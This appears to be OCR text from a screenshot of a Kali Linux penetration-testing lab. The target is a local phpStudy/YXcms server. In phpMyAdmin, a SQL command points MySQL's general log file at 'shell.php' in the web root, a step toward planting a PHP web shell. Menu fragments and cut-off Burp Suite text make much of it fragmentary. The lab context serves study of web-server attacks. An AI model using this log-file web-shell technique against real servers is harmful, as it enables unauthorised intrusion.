 kali
1 2 3 4 1:54
回收站
root@404: /home/wuxie/桌面
文件 动作 编辑 查看 帮助
phpStudy 探针 2014 192.168.17.130 / local YXcms-信息管理系统 phpinfo() 分类信息-Yxcms建站系统
2021.10.3 - Te
192.168.17.130/phpMyAdmin/index.php?target=main.php&token=f00fbd6ff1d8463806d6ff6d0120
gger Exten
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 更多
您的 SQL 语句已成功运行 ( 查询花费 0.0156 秒 )
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
SET GLOBAL general_log_file = 'C:/phpStudy/www/shell.php'
[ 编辑 ] [ 创建 PHP 代码 ]
在服务器 "localhost" 运行 SQL 查询:
1 set global general_log_file ='C:/phpStudy/www/shell.php';
清除
执行
Ka
Burp
Take a
feature
Wat
The W
Learn h
Suite.
Star
Burp S
Join Bu
know.
Follo